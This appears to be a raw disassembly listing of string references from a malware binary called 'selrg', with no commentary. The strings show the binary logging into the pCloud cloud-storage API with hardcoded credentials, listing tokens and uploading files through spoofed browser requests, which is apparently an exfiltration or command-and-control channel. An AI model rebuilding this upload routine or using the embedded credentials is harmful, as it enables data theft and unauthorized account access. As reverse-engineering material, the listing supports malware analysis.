 00CA3968 push selrg.00D30D58 %S
00CA3A54 push selrg.00D30D5C %S
00CA3BE3 push selrg.00D30D5C %S
00CA3D68 push selrg.00D30D64 %s\%s
00CA3FAE push selrg.00D30D70 Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
00CA3FD0 push selrg.00D30DB8 api.pcloud.com
00CA4007 push selrg.00D30DC8 HTTP/1.1
00CA400C push selrg.00D30DD4 /userinfo
00CA4011 push selrg.00D30DE0 POST
00CA4075 push selrg.00D314D4 torres1234
00CA407A push selrg.00D314E0 laowinjintorres@yandex.com
00CA4085 push selrg.00D30EC0 username=%s&password=%s&getauth=1&_t=%d&logout=1&authexpire=%d&authinactiveexpire=%d
00CA40BB push selrg.00D30DE8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8\r\nReferer: https://my.pcloud.com/#page=login\r\nAccept-Language: en-US,en;q
00CA418D push selrg.00D30F18 auth
00CA41AA push selrg.00D30F20 auth": "
00CA41B8 push selrg.00D30F2C "
00CA41D5 push selrg.00D30F30 userid
00CA41E7 push selrg.00D30F38 userid":
00CA41F5 push selrg.00D30F44 ,
00CA4235 push selrg.00D30D70 Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
00CA4255 push selrg.00D30DB8 api.pcloud.com
00CA427B mov dword ptr ss:[ebp-0x2610],selrg.00D3 application/json, text/javascript, */*; q=0.01
00CA429B push selrg.00D30F78 /eventslast?auth=%s
00CA42BE push selrg.00D30F8C https://my.pcloud.com/#page=login
00CA42C3 push selrg.00D30DC8 HTTP/1.1
00CA42CF push selrg.00D30FB0 GET
00CA42E4 push selrg.00D30FB8 Accept-Language: en-US,en;q=0.7,ko;q=0.3\r\nOrigin: https://my.pcloud.com\r\nAccept-Encoding: gzip, deflate
00CA4340 push selrg.00D31020 /listtokens?auth=%s
00CA435D push selrg.00D30F8C https://my.pcloud.com/#page=login
00CA4362 push selrg.00D30DC8 HTTP/1.1
00CA436E push selrg.00D30FB0 GET
00CA4383 push selrg.00D30FB8 Accept-Language: en-US,en;q=0.7,ko;q=0.3\r\nOrigin: https://my.pcloud.com\r\nAccept-Encoding: gzip, deflate
00CA442F push selrg.00D30D70 Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
00CA4459 push selrg.00D30DB8 api.pcloud.com
00CA4493 push selrg.00D30DC8 HTTP/1.1
00CA4498 push selrg.00D31034 /currentserver
00CA449D push selrg.00D30FB0 GET
00CA45E3 push selrg.00D31044 hostname
00CA45FB push selrg.00D31050 hostname": "
00CA4609 push selrg.00D30F2C "
00CA46F1 push selrg.00D31150 /uploadfile?folderid=0&progresshash=upload-%s-xhr-%d&nopartial=1&auth=%s
00CA46F7 mov dword ptr ss:[ebp-0x141C],selrg.00D3 application/json, text/javascript, */*; q=0.01
00CA4713 push selrg.00D311A0 -----------------------------7df17010b01765\r\nContent-Disposition: form-data; name="file"; filename="%s"\r\nContent-Type: text/plain\r\n\r
00CA4725 push selrg.00D30D70 Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
00CA4766 push selrg.00D31228 https://my.pcloud.com/#page=filemanager
00CA476B push selrg.00D30DC8 HTTP/1.1
00CA4777 push selrg.00D30DE0 POST
00CA488B push selrg.00D31060 -----------------------------7df272db01765--\r\n
00CA48AF push selrg.00D31090 Content-Type: multipart/form-data; boundary=---------------------------7df17010b01765\r\nAccept-Language: en-US,en;q=0.7,ko;q=0.3\r\nOrigin
00CA4963 push selrg.00D30D70 Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko